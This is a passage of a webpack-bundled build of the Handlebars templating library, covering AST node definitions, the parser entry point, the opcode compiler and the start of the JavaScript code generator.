		  Program: function Program(statements, blockParams, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'Program';
		    this.body = statements;

		    this.blockParams = blockParams;
		    this.strip = strip;
		  },

		  MustacheStatement: function MustacheStatement(path, params, hash, escaped, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'MustacheStatement';

		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		    this.escaped = escaped;

		    this.strip = strip;
		  },

		  BlockStatement: function BlockStatement(path, params, hash, program, inverse, openStrip, inverseStrip, closeStrip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'BlockStatement';

		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		    this.program = program;
		    this.inverse = inverse;

		    this.openStrip = openStrip;
		    this.inverseStrip = inverseStrip;
		    this.closeStrip = closeStrip;
		  },

		  PartialStatement: function PartialStatement(name, params, hash, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'PartialStatement';

		    this.name = name;
		    this.params = params || [];
		    this.hash = hash;

		    this.indent = '';
		    this.strip = strip;
		  },

		  ContentStatement: function ContentStatement(string, locInfo) {
		    this.loc = locInfo;
		    this.type = 'ContentStatement';
		    this.original = this.value = string;
		  },

		  CommentStatement: function CommentStatement(comment, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'CommentStatement';
		    this.value = comment;

		    this.strip = strip;
		  },

		  SubExpression: function SubExpression(path, params, hash, locInfo) {
		    this.loc = locInfo;

		    this.type = 'SubExpression';
		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		  },

		  PathExpression: function PathExpression(data, depth, parts, original, locInfo) {
		    this.loc = locInfo;
		    this.type = 'PathExpression';

		    this.data = data;
		    this.original = original;
		    this.parts = parts;
		    this.depth = depth;
		  },

		  StringLiteral: function StringLiteral(string, locInfo) {
		    this.loc = locInfo;
		    this.type = 'StringLiteral';
		    this.original = this.value = string;
		  },

		  NumberLiteral: function NumberLiteral(number, locInfo) {
		    this.loc = locInfo;
		    this.type = 'NumberLiteral';
		    this.original = this.value = Number(number);
		  },

		  BooleanLiteral: function BooleanLiteral(bool, locInfo) {
		    this.loc = locInfo;
		    this.type = 'BooleanLiteral';
		    this.original = this.value = bool === 'true';
		  },

		  UndefinedLiteral: function UndefinedLiteral(locInfo) {
		    this.loc = locInfo;
		    this.type = 'UndefinedLiteral';
		    this.original = this.value = undefined;
		  },

		  NullLiteral: function NullLiteral(locInfo) {
		    this.loc = locInfo;
		    this.type = 'NullLiteral';
		    this.original = this.value = null;
		  },

		  Hash: function Hash(pairs, locInfo) {
		    this.loc = locInfo;
		    this.type = 'Hash';
		    this.pairs = pairs;
		  },
		  HashPair: function HashPair(key, value, locInfo) {
		    this.loc = locInfo;
		    this.type = 'HashPair';
		    this.key = key;
		    this.value = value;
		  },

		  // Public API used to evaluate derived attributes regarding AST nodes
		  helpers: {
		    // a mustache is definitely a helper if:
		    // * it is an eligible helper, and
		    // * it has at least one parameter or hash segment
		    helperExpression: function helperExpression(node) {
		      return !!(node.type === 'SubExpression' || node.params.length || node.hash);
		    },

		    scopedId: function scopedId(path) {
		      return /^\.|this\b/.test(path.original);
		    },

		    // an ID is simple if it only has one part, and that part is not
		    // `..` or `this`.
		    simpleId: function simpleId(path) {
		      return path.parts.length === 1 && !AST.helpers.scopedId(path) && !path.depth;
		    }
		  }
		};

		// Must be exported as an object rather than the root of the module as the jison lexer
		// must modify the object to operate properly.
		exports['default'] = AST;
		module.exports = exports['default'];

	/***/ },
	/* 3 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.parse = parse;

		var _parser = __webpack_require__(14);

		var _parser2 = _interopRequireWildcard(_parser);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var _WhitespaceControl = __webpack_require__(15);

		var _WhitespaceControl2 = _interopRequireWildcard(_WhitespaceControl);

		var _import = __webpack_require__(16);

		var Helpers = _interopRequireWildcard(_import);

		var _extend = __webpack_require__(12);

		exports.parser = _parser2['default'];

		var yy = {};
		_extend.extend(yy, Helpers, _AST2['default']);

		function parse(input, options) {
		  // Just return if an already-compiled AST was passed in.
		  if (input.type === 'Program') {
		    return input;
		  }

		  _parser2['default'].yy = yy;

		  // Altering the shared object here, but this is ok as parser is a sync operation
		  yy.locInfo = function (locInfo) {
		    return new yy.SourceLocation(options && options.srcName, locInfo);
		  };

		  var strip = new _WhitespaceControl2['default']();
		  return strip.accept(_parser2['default'].parse(input));
		}

	/***/ },
	/* 4 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.Compiler = Compiler;
		exports.precompile = precompile;
		exports.compile = compile;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _isArray$indexOf = __webpack_require__(12);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var slice = [].slice;

		function Compiler() {}

		// the foundHelper register will disambiguate helper lookup from finding a
		// function in a context. This is necessary for mustache compatibility, which
		// requires that context functions in blocks are evaluated by blockHelperMissing,
		// and then proceed as if the resulting value was provided to blockHelperMissing.

		Compiler.prototype = {
		  compiler: Compiler,

		  equals: function equals(other) {
		    var len = this.opcodes.length;
		    if (other.opcodes.length !== len) {
		      return false;
		    }

		    for (var i = 0; i < len; i++) {
		      var opcode = this.opcodes[i],
		          otherOpcode = other.opcodes[i];
		      if (opcode.opcode !== otherOpcode.opcode || !argEquals(opcode.args, otherOpcode.args)) {
		        return false;
		      }
		    }

		    // We know that length is the same between the two arrays because they are directly tied
		    // to the opcode behavior above.
		    len = this.children.length;
		    for (var i = 0; i < len; i++) {
		      if (!this.children[i].equals(other.children[i])) {
		        return false;
		      }
		    }

		    return true;
		  },

		  guid: 0,

		  compile: function compile(program, options) {
		    this.sourceNode = [];
		    this.opcodes = [];
		    this.children = [];
		    this.options = options;
		    this.stringParams = options.stringParams;
		    this.trackIds = options.trackIds;

		    options.blockParams = options.blockParams || [];

		    // These changes will propagate to the other compiler components
		    var knownHelpers = options.knownHelpers;
		    options.knownHelpers = {
		      helperMissing: true,
		      blockHelperMissing: true,
		      each: true,
		      'if': true,
		      unless: true,
		      'with': true,
		      log: true,
		      lookup: true
		    };
		    if (knownHelpers) {
		      for (var _name in knownHelpers) {
		        if (_name in knownHelpers) {
		          options.knownHelpers[_name] = knownHelpers[_name];
		        }
		      }
		    }

		    return this.accept(program);
		  },

		  compileProgram: function compileProgram(program) {
		    var childCompiler = new this.compiler(),
		        // eslint-disable-line new-cap
		    result = childCompiler.compile(program, this.options),
		        guid = this.guid++;

		    this.usePartial = this.usePartial || result.usePartial;

		    this.children[guid] = result;
		    this.useDepths = this.useDepths || result.useDepths;

		    return guid;
		  },

		  accept: function accept(node) {
		    this.sourceNode.unshift(node);
		    var ret = this[node.type](node);
		    this.sourceNode.shift();
		    return ret;
		  },

		  Program: function Program(program) {
		    this.options.blockParams.unshift(program.blockParams);

		    var body = program.body,
		        bodyLength = body.length;
		    for (var i = 0; i < bodyLength; i++) {
		      this.accept(body[i]);
		    }

		    this.options.blockParams.shift();

		    this.isSimple = bodyLength === 1;
		    this.blockParams = program.blockParams ? program.blockParams.length : 0;

		    return this;
		  },

		  BlockStatement: function BlockStatement(block) {
		    transformLiteralToPath(block);

		    var program = block.program,
		        inverse = block.inverse;

		    program = program && this.compileProgram(program);
		    inverse = inverse && this.compileProgram(inverse);

		    var type = this.classifySexpr(block);

		    if (type === 'helper') {
		      this.helperSexpr(block, program, inverse);
		    } else if (type === 'simple') {
		      this.simpleSexpr(block);

		      // now that the simple mustache is resolved, we need to
		      // evaluate it by executing `blockHelperMissing`
		      this.opcode('pushProgram', program);
		      this.opcode('pushProgram', inverse);
		      this.opcode('emptyHash');
		      this.opcode('blockValue', block.path.original);
		    } else {
		      this.ambiguousSexpr(block, program, inverse);

		      // now that the simple mustache is resolved, we need to
		      // evaluate it by executing `blockHelperMissing`
		      this.opcode('pushProgram', program);
		      this.opcode('pushProgram', inverse);
		      this.opcode('emptyHash');
		      this.opcode('ambiguousBlockValue');
		    }

		    this.opcode('append');
		  },

		  PartialStatement: function PartialStatement(partial) {
		    this.usePartial = true;

		    var params = partial.params;
		    if (params.length > 1) {
		      throw new _Exception2['default']('Unsupported number of partial arguments: ' + params.length, partial);
		    } else if (!params.length) {
		      params.push({ type: 'PathExpression', parts: [], depth: 0 });
		    }

		    var partialName = partial.name.original,
		        isDynamic = partial.name.type === 'SubExpression';
		    if (isDynamic) {
		      this.accept(partial.name);
		    }

		    this.setupFullMustacheParams(partial, undefined, undefined, true);

		    var indent = partial.indent || '';
		    if (this.options.preventIndent && indent) {
		      this.opcode('appendContent', indent);
		      indent = '';
		    }

		    this.opcode('invokePartial', isDynamic, partialName, indent);
		    this.opcode('append');
		  },

		  MustacheStatement: function MustacheStatement(mustache) {
		    this.SubExpression(mustache); // eslint-disable-line new-cap

		    if (mustache.escaped && !this.options.noEscape) {
		      this.opcode('appendEscaped');
		    } else {
		      this.opcode('append');
		    }
		  },

		  ContentStatement: function ContentStatement(content) {
		    if (content.value) {
		      this.opcode('appendContent', content.value);
		    }
		  },

		  CommentStatement: function CommentStatement() {},

		  SubExpression: function SubExpression(sexpr) {
		    transformLiteralToPath(sexpr);
		    var type = this.classifySexpr(sexpr);

		    if (type === 'simple') {
		      this.simpleSexpr(sexpr);
		    } else if (type === 'helper') {
		      this.helperSexpr(sexpr);
		    } else {
		      this.ambiguousSexpr(sexpr);
		    }
		  },
		  ambiguousSexpr: function ambiguousSexpr(sexpr, program, inverse) {
		    var path = sexpr.path,
		        name = path.parts[0],
		        isBlock = program != null || inverse != null;

		    this.opcode('getContext', path.depth);

		    this.opcode('pushProgram', program);
		    this.opcode('pushProgram', inverse);

		    this.accept(path);

		    this.opcode('invokeAmbiguous', name, isBlock);
		  },

		  simpleSexpr: function simpleSexpr(sexpr) {
		    this.accept(sexpr.path);
		    this.opcode('resolvePossibleLambda');
		  },

		  helperSexpr: function helperSexpr(sexpr, program, inverse) {
		    var params = this.setupFullMustacheParams(sexpr, program, inverse),
		        path = sexpr.path,
		        name = path.parts[0];

		    if (this.options.knownHelpers[name]) {
		      this.opcode('invokeKnownHelper', params.length, name);
		    } else if (this.options.knownHelpersOnly) {
		      throw new _Exception2['default']('You specified knownHelpersOnly, but used the unknown helper ' + name, sexpr);
		    } else {
		      path.falsy = true;

		      this.accept(path);
		      this.opcode('invokeHelper', params.length, path.original, _AST2['default'].helpers.simpleId(path));
		    }
		  },

		  PathExpression: function PathExpression(path) {
		    this.addDepth(path.depth);
		    this.opcode('getContext', path.depth);

		    var name = path.parts[0],
		        scoped = _AST2['default'].helpers.scopedId(path),
		        blockParamId = !path.depth && !scoped && this.blockParamIndex(name);

		    if (blockParamId) {
		      this.opcode('lookupBlockParam', blockParamId, path.parts);
		    } else if (!name) {
		      // Context reference, i.e. `{{foo .}}` or `{{foo ..}}`
		      this.opcode('pushContext');
		    } else if (path.data) {
		      this.options.data = true;
		      this.opcode('lookupData', path.depth, path.parts);
		    } else {
		      this.opcode('lookupOnContext', path.parts, path.falsy, scoped);
		    }
		  },

		  StringLiteral: function StringLiteral(string) {
		    this.opcode('pushString', string.value);
		  },

		  NumberLiteral: function NumberLiteral(number) {
		    this.opcode('pushLiteral', number.value);
		  },

		  BooleanLiteral: function BooleanLiteral(bool) {
		    this.opcode('pushLiteral', bool.value);
		  },

		  UndefinedLiteral: function UndefinedLiteral() {
		    this.opcode('pushLiteral', 'undefined');
		  },

		  NullLiteral: function NullLiteral() {
		    this.opcode('pushLiteral', 'null');
		  },

		  Hash: function Hash(hash) {
		    var pairs = hash.pairs,
		        i = 0,
		        l = pairs.length;

		    this.opcode('pushHash');

		    for (; i < l; i++) {
		      this.pushParam(pairs[i].value);
		    }
		    while (i--) {
		      this.opcode('assignToHash', pairs[i].key);
		    }
		    this.opcode('popHash');
		  },

		  // HELPERS
		  opcode: function opcode(name) {
		    this.opcodes.push({ opcode: name, args: slice.call(arguments, 1), loc: this.sourceNode[0].loc });
		  },

		  addDepth: function addDepth(depth) {
		    if (!depth) {
		      return;
		    }

		    this.useDepths = true;
		  },

		  classifySexpr: function classifySexpr(sexpr) {
		    var isSimple = _AST2['default'].helpers.simpleId(sexpr.path);

		    var isBlockParam = isSimple && !!this.blockParamIndex(sexpr.path.parts[0]);

		    // a mustache is an eligible helper if:
		    // * its id is simple (a single part, not `this` or `..`)
		    var isHelper = !isBlockParam && _AST2['default'].helpers.helperExpression(sexpr);

		    // if a mustache is an eligible helper but not a definite
		    // helper, it is ambiguous, and will be resolved in a later
		    // pass or at runtime.
		    var isEligible = !isBlockParam && (isHelper || isSimple);

		    // if ambiguous, we can possibly resolve the ambiguity now
		    // An eligible helper is one that does not have a complex path, i.e. `this.foo`, `../foo` etc.
		    if (isEligible && !isHelper) {
		      var _name2 = sexpr.path.parts[0],
		          options = this.options;

		      if (options.knownHelpers[_name2]) {
		        isHelper = true;
		      } else if (options.knownHelpersOnly) {
		        isEligible = false;
		      }
		    }

		    if (isHelper) {
		      return 'helper';
		    } else if (isEligible) {
		      return 'ambiguous';
		    } else {
		      return 'simple';
		    }
		  },

		  pushParams: function pushParams(params) {
		    for (var i = 0, l = params.length; i < l; i++) {
		      this.pushParam(params[i]);
		    }
		  },

		  pushParam: function pushParam(val) {
		    var value = val.value != null ? val.value : val.original || '';

		    if (this.stringParams) {
		      if (value.replace) {
		        value = value.replace(/^(\.?\.\/)*/g, '').replace(/\//g, '.');
		      }

		      if (val.depth) {
		        this.addDepth(val.depth);
		      }
		      this.opcode('getContext', val.depth || 0);
		      this.opcode('pushStringParam', value, val.type);

		      if (val.type === 'SubExpression') {
		        // SubExpressions get evaluated and passed in
		        // in string params mode.
		        this.accept(val);
		      }
		    } else {
		      if (this.trackIds) {
		        var blockParamIndex = undefined;
		        if (val.parts && !_AST2['default'].helpers.scopedId(val) && !val.depth) {
		          blockParamIndex = this.blockParamIndex(val.parts[0]);
		        }
		        if (blockParamIndex) {
		          var blockParamChild = val.parts.slice(1).join('.');
		          this.opcode('pushId', 'BlockParam', blockParamIndex, blockParamChild);
		        } else {
		          value = val.original || value;
		          if (value.replace) {
		            value = value.replace(/^\.\//g, '').replace(/^\.$/g, '');
		          }

		          this.opcode('pushId', val.type, value);
		        }
		      }
		      this.accept(val);
		    }
		  },

		  setupFullMustacheParams: function setupFullMustacheParams(sexpr, program, inverse, omitEmpty) {
		    var params = sexpr.params;
		    this.pushParams(params);

		    this.opcode('pushProgram', program);
		    this.opcode('pushProgram', inverse);

		    if (sexpr.hash) {
		      this.accept(sexpr.hash);
		    } else {
		      this.opcode('emptyHash', omitEmpty);
		    }

		    return params;
		  },

		  blockParamIndex: function blockParamIndex(name) {
		    for (var depth = 0, len = this.options.blockParams.length; depth < len; depth++) {
		      var blockParams = this.options.blockParams[depth],
		          param = blockParams && _isArray$indexOf.indexOf(blockParams, name);
		      if (blockParams && param >= 0) {
		        return [depth, param];
		      }
		    }
		  }
		};

		function precompile(input, options, env) {
		  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
		    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.precompile. You passed ' + input);
		  }

		  options = options || {};
		  if (!('data' in options)) {
		    options.data = true;
		  }
		  if (options.compat) {
		    options.useDepths = true;
		  }

		  var ast = env.parse(input, options),
		      environment = new env.Compiler().compile(ast, options);
		  return new env.JavaScriptCompiler().compile(environment, options);
		}

		function compile(input, _x, env) {
		  var options = arguments[1] === undefined ? {} : arguments[1];

		  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
		    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.compile. You passed ' + input);
		  }

		  if (!('data' in options)) {
		    options.data = true;
		  }
		  if (options.compat) {
		    options.useDepths = true;
		  }

		  var compiled = undefined;

		  function compileInput() {
		    var ast = env.parse(input, options),
		        environment = new env.Compiler().compile(ast, options),
		        templateSpec = new env.JavaScriptCompiler().compile(environment, options, undefined, true);
		    return env.template(templateSpec);
		  }

		  // Template is only compiled on first use and cached after that point.
		  function ret(context, execOptions) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled.call(this, context, execOptions);
		  }
		  ret._setup = function (setupOptions) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled._setup(setupOptions);
		  };
		  ret._child = function (i, data, blockParams, depths) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled._child(i, data, blockParams, depths);
		  };
		  return ret;
		}

		function argEquals(a, b) {
		  if (a === b) {
		    return true;
		  }

		  if (_isArray$indexOf.isArray(a) && _isArray$indexOf.isArray(b) && a.length === b.length) {
		    for (var i = 0; i < a.length; i++) {
		      if (!argEquals(a[i], b[i])) {
		        return false;
		      }
		    }
		    return true;
		  }
		}

		function transformLiteralToPath(sexpr) {
		  if (!sexpr.path.parts) {
		    var literal = sexpr.path;
		    // Casting to string here to make false and 0 literal values play nicely with the rest
		    // of the system.
		    sexpr.path = new _AST2['default'].PathExpression(false, 0, [literal.original + ''], literal.original + '', literal.loc);
		  }
		}

	/***/ },
	/* 5 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _COMPILER_REVISION$REVISION_CHANGES = __webpack_require__(9);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _isArray = __webpack_require__(12);

		var _CodeGen = __webpack_require__(17);

		var _CodeGen2 = _interopRequireWildcard(_CodeGen);

		function Literal(value) {
		  this.value = value;
		}

		function JavaScriptCompiler() {}

		JavaScriptCompiler.prototype = {
		  // PUBLIC API: You can override these methods in a subclass to provide
		  // alternative compiled forms for name lookup and buffering semantics
		  nameLookup: function nameLookup(parent, name /* , type*/) {
		    if (JavaScriptCompiler.isValidJavaScriptVariableName(name)) {
		      return [parent, '.', name];
		    } else {
		      return [parent, '[\'', name, '\']'];
		    }
		  },
		  depthedLookup: function depthedLookup(name) {
		    return [this.aliasable('this.lookup'), '(depths, "', name, '")'];
		  },

		  compilerInfo: function compilerInfo() {
		    var revision = _COMPILER_REVISION$REVISION_CHANGES.COMPILER_REVISION,
		        versions = _COMPILER_REVISION$REVISION_CHANGES.REVISION_CHANGES[revision];
		    return [revision, versions];
		  },

		  appendToBuffer: function appendToBuffer(source, location, explicit) {
		    // Force a source as this simplifies the merge logic.
		    if (!_isArray.isArray(source)) {
		      source = [source];
		    }
		    source = this.source.wrap(source, location);

		    if (this.environment.isSimple) {
		      return ['return ', source, ';'];
		    } else if (explicit) {
		      // This is a case where the buffer operation occurs as a child of another
		      // construct, generally braces. We have to explicitly output these buffer
		      // operations to ensure that the emitted code goes in the correct location.
		      return ['buffer += ', source, ';'];
		    } else {
		      source.appendToBuffer = true;
		      return source;
		    }
		  },

		  initializeBuffer: function initializeBuffer() {
		    return this.quotedString('');
		  },
		  // END PUBLIC API

		  compile: function compile(environment, options, context, asObject) {
		    this.environment = environment;
		    this.options = options;
		    this.stringParams = this.options.stringParams;
		    this.trackIds = this.options.trackIds;
		    this.precompile = !asObject;

		    this.name = this.environment.name;
		    this.isChild = !!context;
		    this.context = context || {
		      programs: [],
		      environments: []
		    };

		    this.preamble();

		    this.stackSlot = 0;
		    this.stackVars = [];
		    this.aliases = {};
		    this.registers = { list: [] };
		    this.hashes = [];
		    this.compileStack = [];
		    this.inlineStack = [];
		    this.blockParams = [];

		    this.compileChildren(environment, options);

		    this.useDepths = this.useDepths || environment.useDepths || this.options.compat;
		    this.useBlockParams = this.useBlockParams || environment.useBlockParams;

		    var opcodes = environment.opcodes,
		        opcode = undefined,
		        firstLoc = undefined,
		        i = undefined,
		        l = undefined;

		    for (i = 0, l = opcodes.length; i < l; i++) {
		      opcode = opcodes[i];

		      this.source.currentLocation = opcode.loc;
		      firstLoc = firstLoc || opcode.loc;
		      this[opcode.opcode].apply(this, opcode.args);
		    }

		    // Flush any trailing content that might be pending.
		    this.source.currentLocation = firstLoc;
		    this.pushSource('');

		    /* istanbul ignore next */
		    if (this.stackSlot || this.inlineStack.length || this.compileStack.length) {
		      throw new _Exception2['default']('Compile completed with content left on stack');
		    }

		    var fn = this.createFunctionContext(asObject);
		    if (!this.isChild) {
		      var ret = {
		        compiler: this.compilerInfo(),
		        main: fn
		      };
		      var programs = this.context.programs;
		      for (i = 0, l = programs.length; i < l; i++) {
		        if (programs[i]) {
		          ret[i] = programs[i];
		        }
		      }

		      if (this.environment.usePartial) {
		        ret.usePartial = true;
		      }
		      if (this.options.data) {
		        ret.useData = true;
		      }
		      if (this.useDepths) {
		        ret.useDepths = true;
		      }
		      if (this.useBlockParams) {
		        ret.useBlockParams = true;
		      }
		      if (this.options.compat) {
		        ret.compat = true;
		      }

		      if (!asObject) {
		        ret.compiler = JSON.stringify(ret.compiler);

		        this.source.currentLocation = { start: { line: 1, column: 0 } };
		        ret = this.objectLiteral(ret);

		        if (options.srcName) {
		          ret = ret.toStringWithSourceMap({ file: options.destName });
		          ret.map = ret.map && ret.map.toString();
		        } else {
		          ret = ret.toString();
		        }
		      } else {
		        ret.compilerOptions = this.options;
		      }

		      return ret;
		    } else {
		      return fn;
		    }
		  },

		  preamble: function preamble() {
		    // track the last context pushed into place to allow skipping the
		    // getContext opcode when it would be a noop
		    this.lastContext = 0;
		    this.source = new _CodeGen2['default'](this.options.srcName);
		  },

		  createFunctionContext: function createFunctionContext(asObject) {
		    var varDeclarations = '';

		    var locals = this.stackVars.concat(this.registers.list);
		    if (locals.length > 0) {
		      varDeclarations += ', ' + locals.join(', ');
		    }

		    // Generate minimizer alias mappings
		    //
		    // When using true SourceNodes, this will update all references to the given alias
		    // as the source nodes are reused in situ. For the non-source node compilation mode,
		    // aliases will not be used, but this case is already being run on the client and
		    // we aren't concern about minimizing the template size.
		    var aliasCount = 0;
		    for (var alias in this.aliases) {
		      // eslint-disable-line guard-for-in
		      var node = this.aliases[alias];

		      if (this.aliases.hasOwnProperty(alias) && node.children && node.referenceCount > 1) {
		        varDeclarations += ', alias' + ++aliasCount + '=' + alias;
		        node.children[0] = 'alias' + aliasCount;
		      }
		    }

		    var params = ['depth0', 'helpers', 'partials', 'data'];

		    if (this.useBlockParams || this.useDepths) {
		      params.push('blockParams');
		    }
		    if (this.useDepths) {
		      params.push('depths');
		    }

		    // Perform a second pass over the output to merge content when possible
		    var source = this.mergeSource(varDeclarations);

		    if (asObject) {
		      params.push(source);

		      return Function.apply(this, params);
		    } else {
		      return this.source.wrap(['function(', params.join(','), ') {\n  ', source, '}']);
		    }
		  },
		  mergeSource: function mergeSource(varDeclarations) {
		    var isSimple = this.environment.isSimple,
		        appendOnly = !this.forceBuffer,
		        appendFirst = undefined,
		        sourceSeen = undefined,
		        bufferStart = undefined,
		        bufferEnd = undefined;
		    this.source.each(function (line) {
		      if (line.appendToBuffer) {
		        if (bufferStart) {
		          line.prepend('  + ');
		        } else {
		          bufferStart = line;
		        }
		        bufferEnd = line;
		      } else {
		        if (bufferStart) {
		          if (!sourceSeen) {
		            appendFirst = true;
		          } else {
		            bufferStart.prepend('buffer += ');
		          }
		          bufferEnd.add(';');
		          bufferStart = bufferEnd = undefined;
		        }

		        sourceSeen = true;
		        if (!isSimple) {
		          appendOnly = false;
		        }
		      }
		    });

		    if (appendOnly) {
		      if (bufferStart) {
		        bufferStart.prepend('return ');
		        bufferEnd.add(';');
		      } else if (!sourceSeen) {
		        this.source.push('return "";');
		      }
		    } else {
		      varDeclarations += ', buffer = ' + (appendFirst ? '' : this.initializeBuffer());

		      if (bufferStart) {
		        bufferStart.prepend('return buffer + ');
		        bufferEnd.add(';');
		      } else {
		        this.source.push('return buffer;');
		      }
		    }

		    if (varDeclarations) {
		      this.source.prepend('var ' + varDeclarations.substring(2) + (appendFirst ? '' : ';\n'));
		    }

		    return this.source.merge();
		  },

		  // [blockValue]
		  //
		  // On stack, before: hash, inverse, program, value
		  // On stack, after: return value of blockHelperMissing
		  //
		  // The purpose of this opcode is to take a block of the form
		  // `{{#this.foo}}...{{/this.foo}}`, resolve the value of `foo`, and
		  // replace it on the stack with the result of properly
		  // invoking blockHelperMissing.
		  blockValue: function blockValue(name) {
		    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
		        params = [this.contextName(0)];
		    this.setupHelperArgs(name, 0, params);

		    var blockName = this.popStack();
		    params.splice(1, 0, blockName);

		    this.push(this.source.functionCall(blockHelperMissing, 'call', params));
		  },

		  // [ambiguousBlockValue]
		  //
		  // On stack, before: hash, inverse, program, value
		  // Compiler value, before: lastHelper=value of last found helper, if any
		  // On stack, after, if no lastHelper: same as [blockValue]
		  // On stack, after, if lastHelper: value
		  ambiguousBlockValue: function ambiguousBlockValue() {
		    // We're being a bit cheeky and reusing the options value from the prior exec
		    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
		        params = [this.contextName(0)];
		    this.setupHelperArgs('', 0, params, true);

		    this.flushInline();

		    var current = this.topStack();
		    params.splice(1, 0, current);

		    this.pushSource(['if (!', this.lastHelper, ') { ', current, ' = ', this.source.functionCall(blockHelperMissing, 'call', params), '}']);
		  },

		  // [appendContent]
		  //
		  // On stack, before: ...
		  // On stack, after: ...
		  //
		  // Appends the string value of `content` to the current buffer
		  appendContent: function appendContent(content) {
		    if (this.pendingContent) {
		      content = this.pendingContent + content;
		    } else {
		      this.pendingLocation = this.source.currentLocation;
		    }

		    this.pendingContent = content;
		  },

		  // [append]
		  //
		  // On stack, before: value, ...
		  // On stack, after: ...
		  //
		  // Coerces `value` to a String and appends it to the current buffer.
		  //
		  // If `value` is truthy, or 0, it is coerced into a string and appended
		  // Otherwise, the empty string is appended
		  append: function append() {
		    if (this.isInline()) {
		      this.replaceStack(function (current) {
		        return [' != null ? ', current, ' : ""'];
		      });

		      this.pushSource(this.appendToBuffer(this.popStack()));
		    } else {
		      var local = this.popStack();
		      this.pushSource(['if (', local, ' != null) { ', this.appendToBuffer(local, undefined, true), ' }']);
		      if (this.environment.isSimple) {
		        this.pushSource(['else { ', this.appendToBuffer('\'\'', undefined, true), ' }']);
		      }
		    }
		  },

		  // [appendEscaped]
		  //
		  // On stack, before: value, ...
		  // On stack, after: ...
		  //
		  // Escape `value` and append it to the buffer
		  appendEscaped: function appendEscaped() {
		    this.pushSource(this.appendToBuffer([this.aliasable('this.escapeExpression'), '(', this.popStack(), ')']));
		  },

		  // [getContext]
		  //
		  // On stack, before: ...
		  // On stack, after: ...
		  // Compiler value, after: lastContext=depth
		  //
		  // Set the value of the `lastContext` compiler value to the depth
		  getContext: function getContext(depth) {
		    this.lastContext = depth;
		  },

		  // [pushContext]
		  //
		  // On stack, before: ...
		  // On stack, after: currentContext, ...
		  //
		  // Pushes the value of the current context onto the stack.
		  pushContext: function pushContext() {
		    this.pushStackLiteral(this.contextName(this.lastContext));
		  },

		  // [lookupOnContext]
		  //
		  // On stack, before: ...
		  // On stack, after: currentContext[name], ...
		  //
		  // Looks up the value of `name` on the current context and pushes
		  // it onto the stack.
		  lookupOnContext: function lookupOnContext(parts, falsy, scoped) {
		    var i = 0;

		    if (!scoped && this.options.compat && !this.lastContext) {
		      // The depthed query is expected to handle the undefined logic for the root level that
		      // is implemented below, so we evaluate that directly in compat mode
		      this.push(this.depthedLookup(parts[i++]));
		    } else {
		      this.pushContext();
		    }

		    this.resolvePath('context', parts, i, falsy);
		  },

		  // [lookupBlockParam]
		  //
		  // On stack, before: ...
		  // On stack, after: blockParam[name], ...
		  //
		  // Looks up the value of `parts` on the given block param and pushes
		  // it onto the stack.
		  lookupBlockParam: function lookupBlockParam(blockParamId, parts) {
		    this.useBlockParams = true;

		    this.push(['blockParams[', blockParamId[0], '][', blockParamId[1], ']']);
		    this.resolvePath('context', parts, 1);
		  },

		  // [lookupData]
		  //
		  // On stack, before: ...
		  // On stack, after: data, ...
		  //
		  // Push the data lookup operator
		  lookupData: function lookupData(depth, parts) {
		    if (!depth) {
		      this.pushStackLiteral('data');
		    } else {
		      this.pushStackLiteral('this.data(data, ' + depth + ')');
		    }

		    this.resolvePath('data', parts, 0, true);
		  },

		  resolvePath: function resolvePath(type, parts, i, falsy) {
		    var _this = this;

		    if (this.options.strict || this.options.assumeObjects) {
		      this.push(strictLookup(this.options.strict, this, parts, type));
		      return;
		    }

		    var len = parts.length;
		    for (; i < len; i++) {
		      /*eslint-disable no-loop-func */
		      this.replaceStack(function (current) {
		        var lookup = _this.nameLookup(current, parts[i], type);
		        // We want to ensure that zero and false are handled properly if the context (falsy flag)
		        // needs to have the special handling for these values.
		        if (!falsy) {
		          return [' != null ? ', lookup, ' : ', current];
		        } else {
		          // Otherwise we can use generic falsy handling
		          return [' && ', lookup];
		        }
		      });
		      /*eslint-enable no-loop-func */
		    }
		  },

		  // [resolvePossibleLambda]
		  //
		  // On stack, before: value, ...
		  // On stack, after: resolved value, ...
		  //
		  // If the `value` is a lambda, replace it on the stack by
		  // the return value of the lambda
		  resolvePossibleLambda: function resolvePossibleLambda() {
		    this.push([this.aliasable('this.lambda'), '(', this.popStack(), ', ', this.contextName(0), ')']);
		  },

		  // [pushStringParam]
		  //
		  // On stack, before: ...
		  // On stack, after: string, currentContext, ...
		  //
		  // This opcode is designed for use in string mode, which
		  // provides the string value of a parameter along with its
		  // depth rather than resolving it immediately.
		  pushStringParam: function pushStringParam(string, type) {
		    this.pushContext();
		    this.pushString(type);

		    // If it's a subexpression, the string result
		    // will be pushed after this opcode.
		    if (type !== 'SubExpression') {
		      if (typeof string === 'string') {
		        this.pushString(string);
		      } else {
